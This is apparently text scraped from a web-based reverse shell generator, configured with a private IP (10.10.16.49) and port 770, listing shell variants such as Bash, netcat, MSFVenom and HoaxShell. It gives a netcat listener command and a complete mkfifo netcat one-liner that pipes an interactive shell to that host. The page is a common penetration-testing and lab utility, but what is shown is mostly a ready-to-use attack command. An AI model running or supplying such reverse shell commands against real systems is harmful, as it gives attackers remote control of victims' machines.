 Reverse Shell Generator
IP & Port
IP 10.10.16.49 Port 770 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 770
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.49 770 >/tmp/f